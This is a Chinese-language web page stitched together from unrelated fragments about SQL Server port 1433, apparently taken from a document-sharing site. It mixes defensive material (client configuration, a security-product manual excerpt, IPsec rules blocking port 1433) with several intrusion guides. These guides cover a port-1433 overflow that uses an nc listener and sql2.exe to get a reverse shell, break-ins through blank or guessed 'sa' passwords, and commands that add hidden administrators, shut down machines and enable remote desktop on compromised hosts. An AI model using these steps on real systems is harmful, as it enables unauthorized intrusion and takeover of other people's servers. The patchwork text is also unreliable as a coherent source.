仍然在服务器网络实用工具里查看启用协议里面的tcp/ip的属性,确保默认端口为1433,并且隐藏服务器复选框没有勾上。
事实上,如果默认端口被修改,也是可以的,但是在客户端做telnet测试时,写服务器端口号时必须与服务器配置的端口号保持一致。
如果隐藏服务器复选框被勾选,则意味着客户端无法通过枚举服务器来看到这台服务器,起到了保护的作用,但不影响连接,但是Tcp/ip协议的默认端口将被隐式修改为2433,在客户端连接时必须作相应的改变。
4 如果服务器端操作系统打过sp2补丁,则要对windows防火墙作一定的配置,要对它开放1433端口,通常在测试时可以直接关掉windows防火墙(其他的防火墙也关掉最好)。
1433端口的溢出攻击

在win2000机器上装了mssql的话,机器就会开1433端口。
什么是端口,就像食堂买菜的窗口一样,你买白菜上1号窗,买西红柿上2号窗。
在机器上买mssql就上1433窗。
溢出1433需要两个工具:nc.exe和sql2.exe,在都有下载。
进攻方法就两步:第一步,在自己机器上开一个cmd窗口。
对了,你要用win2000的话,就开始-运行-写入cmd 回车。
这里我们只用2000,不说98。
如果你把你下的nc.exe和sql2.exe和我习惯一样放在c:盘的话,就在你开的这个窗口下打入命令c:>nc -l -p 40回车。
这步的意思是用nc这个工具开一个40的端口监听。
第二步:再在开始-运行-写入cmd回车,再开一个窗口。
在这个窗口写命令行c:>sql2.exe 你要入侵网站的ip 自己的ip 40 0回车。
这里要作点说明:如何得到入侵网站ip?在cmd下c:>ping 就可以看到了。
自己的ip呢?在cmd下c:>ipconfig就可以看到了。
其中命令行中的40你可以随意改成别的,但好像40和53成功率高一点。
再是命令中的0不行的话,你就试试1或2。
如果入侵网站有这个漏洞话,那么你开的第一个窗口就会变成肉鸡的c:\winnt\system32>.就是说,你已经进入它的机器里了。
进去以后,你可以填加个用户了。
net user guest /active:yes用这个命令,就将默认禁止的guest用户激活。
net user guest 123456这样guest的密码变成123456了。
net localgroup administrators guest /add这就是guest成为最高权限的管理员了。
本贴包含图片附件:第二:1433空密码入侵。
1433还有一个漏洞,就是如果默认安装的话,用户名是sa,密码是空的。
那么我们就可以用supersqlexec.exe连接上去,这东东在也有下。
网站安全狗 使用教程

网站安全狗使用教程厦门服云信息科技有限公司版权所有侵权必究2014年11月目录网站安全狗 (1)目录 (2)1.软件说明 (2)2.软件安装 (3)3.软件卸载 (5)4.软件运行 (6)4.1系统要求 (6)4.2运行 (6)5.软件升级 (7)6.软件功能 (10)6.1网马查杀 (10)6.2主动防御 (16)设置 (24)6.4流量保护 (27)6.5资源保护 (29)6.6IP黑白名单 (34)6.7防护日志 (39)6.8安全工具箱 (41)6.9辅助功能 (45)7.关于我们 (57)7.1关于我们 (57)7.2联系我们 (57)1.软件说明网站安全狗系统(IIS版)(以下简称网站安全狗)是为IDC运营商、虚拟主机服务商、企业主机、服务器管理者等用户提供服务器安全防范的实用系统,是集网站内容安全防护、网站资源保护及网站流量保护功能为一体的服务器工具。
作为服务器安全专家,这套软件已通过公安部信息安全产品检测中心的检测,并获检验合格证书。
功能涵盖了网马查杀、主动防御、.Net设置、流量保护、资源保护、网站监控、IP黑白名单管理以及防护日志查询等模块,能够为用户提供实时的网站安全防护,避免各类针对网站的攻击所带来的危害。
2.软件安装网站安全狗的安装方法与普通应用程序的安装方法相似,安装到带有IIS的服务器上即可防护。
安装过程需要几分钟时间,请耐心等待。
请根据安装向导提示操作,具体操作如下:步骤1.下载软件发布包(exe安装包),下载得到safedogwzIIS.exe安装包。
步骤2.双击下载后的安装包“safedogwsIIS.exe”,按照提示一步步执行安装操作。
图 2.1安装向导步骤3.完成安装后,出现如下提示,如图2.2。
勾选运行,即可进入网站安全狗界面。
图 2.2安装完成后提示注意:(1)如果服务器有麦咖啡(Mcafee)软件的,请先停止防护功能。
(2)尽量不要把程序安装在系统盘,以免受杀毒软件的文件夹监控的影响。
关闭端口1433,阻止sql2000服务器远程入侵

设置安全策略:
“控制面板”——〉“管理工具”——〉“本地安全策略”
选择IP安全策略—创建IP安全策略—建立名称—默认下一步
OK 建立新的策略完成选择你新建的策略–属性然后添加
下一步
选择Kerberos V5协议继续下一步选择是选择所有IP通讯
继续下一步完成选中“所有IP 通讯”——〉点“编辑”按钮,打开“IP筛选器列表”——〉继续点“编辑”按钮,打开“筛选器属性”
完成上面配置后在你刚配置的策略右键指派
指派出错的请启动下图服务。
配置完成后重新启动机器。
如何验证数据库的1433已经不能连接?
方法一:
局域网内找一个机器(非本机)安装企业管理,添加注册刚刚配制过安全策略的服务器,应
该是那个等待注册的画面,状态中显示:“正在验证注册信息”或拒绝连接或服务未开启的提示。
方法二:
局域网内找一个机器(非本机),在dos控制台下,输入telnet EP服务器IP 1433
如果安全策略应用成功的话,应该不能够连接,会出现如下的话:正在连接到xxxxxxx...无法打开到主机的连接在端口1433 : 连接失败。
如果应用安全策略失败,则能够连接成功。
【1433端口入侵】

【1433端口入侵】[删除]图片:图片:[删除]图片:[删除]没什么技术含量,只为新手做个引导.1433端口简介!SQL Server微软出的一款数据库软件,使之客户与主机交流的这么一个程序。
SQL Server使用的1433端口,其中Sa权限为最高权限,我们就是利用肉鸡Sa口令漏洞来入侵的,而一般开1433端口的大多是服务器,所以很受大家的“喜爱”!工具:scannerX-Scan-v3.3SQL综合利用工具在百度搜索,一般都有下载,注意去大型正规网站,并且杀毒!!!需要记住的命令:建立用户net user 帐户密码/add (注意空格,帐户密码自己设置)例如:net user TT86 123 /add (帐户TT86 密码123)把帐户提生为管理员组net localgroup administrators 帐户/add一样:net localgroup administrators TT86 /add (把TT86帐户提升为管理员)正式开始首先,我们用scanner扫描IP,端口设置为1433(看图)将开放1433端口的IP保存,再重新导入scanner扫描3389端口,我们的目的始终利用到3389端口了。
将同时开放1433 3389端口的IP保存起来打开X-Scan-v3.3导入IP参数设置选择几个有用的(看图)扫描结束后点漏洞问题一般会有SQL-Server弱口令:"sa/[空口令]"复制有漏洞的IP打开SQL综合利用工具连接打开利用目录选择执行DOS命令(看图)先执行这个建立用户net user a a /add然后把A用户提生为管理员组net localgroup administrators a /add 自己建立自己的帐号,建立好后会显示执行成功好了,现在我们在肉鸡的电脑里就建立了一个帐户了再就是使用3389端口连接,使用我们刚才建立的帐户登陆吧!其他的放木马什么就不用教了吧!呵呵!就这么简单,祝大家运气好点,顺利的找到肉鸡!。
第1个实验 1433端口漏洞(网络攻防教程)

实验一目标系统的扫描探测方法【实验目的】通过练习使用网络探测扫描工具,可以了解目标主机的信息:IP 地址、开放的端口和服务程序等,从而获得系统有用信息,发现网络系统的漏洞。
通过实验,给某些粗心大意的网络管理人员一个警告,可以增强网络网络安全的防护意识。
【实验环境】软件工具:scanport SuperSQLEXE【实验内容】◆任务内容1 使用scanport工具1.设置扫描的端口1433。
2.使用软件scanport查询有问题的计算机的Ip地址。
◆任务内容2 使用SuperSQLEXE工具连接目标主机1.从我们学校的FTP中下载SuperSQLEXE;2.选择一个IP,输入到SuperSQLEXE中,输入用户名sa,密码进行猜测,弱密码一般是:空,123456,123,sa,admin等;3.进行连接,如果不成功,请改换密码,如果总是不成功,请换IP.4.如果连接成功,可以查询目标计算机的C盘,D盘,E盘的东西。
5.练习黑客常用命令:(1)查询被黑计算机上的用户名:net user(2)修改被黑计算机的密码:net user administrator 123456(3)在被黑计算机上新建用户:net user abc 123456 /add(4)把普通用户升为超级管理员:net localgroup administrators abc /add(5)关掉被黑的计算机:shutdown -s -f -t 0(6)重启被黑的计算机民:shutdown -r -f -t 0(7)开启远程桌面:第一步:reg query"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server"第二步:reg delete"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server" /v fDenyTSConnections /f第三步:reg add"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contr ol\Terminal Server" /v fDenyTSConnections /tREG_DWORD /d 0 /f。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
究竟什么是1433端口呢??,1433端口是SQL Server默认的端口,SQL Server服务使用两个端口:TCP-1433、UDP-1434。
其中1433用于供SQL Server对外提供服务,1434用于向请求者返回SQL Server使用了哪个TCP/IP端口。
很多人都说SQL Server配置的时候要把1433端口改变,这样别人就不能很容易地知道使用的什么端口了。
可惜,通过微软未公开的1434端口的UDP探测可以很容易的知道SQL Server使用了什么TCP/IP端口。
不过微软还是考虑到了这个问题,毕竟公开而且开放的端口会引起不必要的麻烦。
在实例属性中选择TCP/IP协议的属性。
选择隐藏SQL Server 实例。
如果隐藏了SQL Server 实例,则将禁止对试图枚举网络上现有的SQL Server 实例的客户端所发出的广播作出响应。
这样,别人就不能用1434来探测你的TCP/IP端口了(除非用Port Scan。
知道什么是1433端口了,鉴于对SQL数据库的入侵,大部分都是通过1433端口实现的,(额补充下MYSQL的默认端口是3306,原理是一样的)可以用很多端口扫描工具看看是否开启了这个端口。
关于如何入侵,怎么入侵,就不多说了,嘿嘿,网上也有很多,这里要注意的是,防止入侵,关了这个端口就OK了,请看下面的教程。
一.创建IP筛选器和筛选器操作
1."开始"->"程序"->"管理工具"->"本地安全策略"。
微软建议使用本地安全策略进行IPsec的设置,因为本地安全策略只应用到本地计算机上,而通常ipsec都是针对某台计算机量身定作的。
2.右击"Ip安全策略,在本地机器",选择"管理IP 筛选器表和筛选器操作",启动管理IP 筛选器表和筛选器操作对话框。
我们要先创建一个IP筛选器和相关操作才能够建立一个相应的IPsec安全策略。
3.在"管理IP 筛选器表"中,按"添加"按钮建立新的IP筛选器:
1)在跳出的IP筛选器列表对话框内,填上合适的名称,我们这儿使用"tcp1433",描述随便填写.单击右侧的"添加"按钮,启动IP筛选器向导。
2)跳过欢迎对话框,下一步。
3)在IP通信源页面,源地方选"任何IP地址",因为我们要阻止传入的访问。
下一步。
4)在IP通信目标页面,目标地址选"我的IP地址"。
下一步。
5)在IP协议类型页面,选择"TCP"。
下一步。
6)在IP协议端口页面,选择"到此端口"并设置为"1433",其它不变。
下一步。
7)完成。
关闭IP筛选器列表对话框。
会发现tcp1433IP筛选器出现在IP筛选器列表中。
4.选择"管理筛选器操作"标签,创建一个拒绝操作:
1)单击"添加"按钮,启动"筛选器操作向导",跳过欢迎页面,下一步。
2)在筛选器操作名称页面,填写名称,这儿填写"拒绝"。
下一步。
3)在筛选器操作常规选项页面,将行为设置为"阻止"。
下一步。
4)完成。
5.关闭"管理IP 筛选器表和筛选器操作"对话框。
二.创建IP安全策略
1.右击"Ip安全策略,在本地机器",选择"创建IP安全策略",启动IP安全策略向导。
跳过
欢迎页面,下一步。
2.在IP安全策略名称页面,填写合适的IP安全策略名称,这儿我们可以填写"拒绝对tcp1433端口的访问",描述可以随便填写。
下一步。
3.在安全通信要求页面,不选择"激活默认响应规则"。
下一步。
4.在完成页面,选择"编辑属性"。
完成。
5.在"拒绝对tcp1433端口的访问属性"对话框
中进行设置。
首先设置规则:
1)单击下面的"添加"按钮,启动安全规则向导。
跳过欢迎页面,下一步。
2)在隧道终结点页面,选择默认的"此规则不指定隧道"。
下一步。
3)在网络类型页面,选择默认的"所有网络连接"。
下一步。
4)在身份验证方法页面,选择默认的"windows 2000默认值(Kerberos V5 协议)"。
下一步。
5)在IP筛选器列表页面选择我们刚才建立的"tcp1433"筛选器。
下一步。
6)在筛选器操作页面,选择我们刚才建立的"拒绝"操作。
下一步。
7)在完成页面,不选择"编辑属性",确定。
6.关闭"拒绝对tcp1433端口的访问属性"对话框。
三.指派和应用IPsec安全策略
1.缺省情况下,任何IPsec安全策略都未被指派。
首先我们要对新建立的安全策略进行指派。
在本地安全策略MMC中,右击我们刚刚建立的""拒绝对tcp1433端口的访问属性"安全策略,选择"指派"。
